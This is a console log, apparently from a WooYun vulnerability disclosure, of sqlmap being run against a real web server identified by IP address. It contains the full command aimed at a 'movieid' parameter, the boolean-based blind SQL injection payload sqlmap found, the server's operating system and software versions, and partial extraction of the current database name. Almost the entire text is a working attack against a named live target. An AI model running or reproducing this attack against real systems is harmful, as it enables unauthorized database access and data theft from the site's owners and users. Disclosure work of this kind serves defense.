 C:\Python27>Python sqlmap/sqlmap.py -u "http://61.158.214.35/epg/template/templa
te498/pvclient.php?movieid=278112856&_=1435414312519"   --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:16:26
[17:16:26] [INFO] resuming back-end DBMS 'mysql'
[17:16:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: movieid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: movieid=278112856 AND 6925=6925
---
[17:16:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
[17:16:26] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[17:16:26] [INFO] fetching number of databases
[17:16:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:16:26] [INFO] retrieved:
[17:16:27] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[17:16:27] [ERROR] unable to retrieve the number of databases
[17:16:27] [INFO] falling back to current database
[17:16:27] [INFO] fetching current database
[17:16:27] [INFO] retrieved: Por_
www.wooyun.org